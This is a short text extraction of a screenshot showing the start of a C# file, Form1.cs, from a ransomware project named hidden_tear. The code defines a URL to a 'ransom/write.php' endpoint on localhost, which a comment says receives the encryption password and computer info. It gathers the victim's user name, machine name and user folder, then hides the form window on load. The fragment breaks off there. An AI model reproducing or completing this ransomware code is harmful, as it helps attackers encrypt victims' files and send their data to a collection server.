 Form1.cs
hidden_tear.Form1 targetURL
namespace hidden_tear
{
4 references
public partial class Form1 : Form
{
//Url to send encryption password and computer info
string targetURL = "http://127.0.0.1/ransom/write.php?info=";
string userName = Environment.UserName;
string computerName = System.Environment.MachineName.ToString();
string userDir = "C:\\Users\\";
1 reference
public Form1()
{
InitializeComponent();
}
1 reference
private void Form1_Load(object sender, EventArgs e)
{
Opacity = 0;
100 %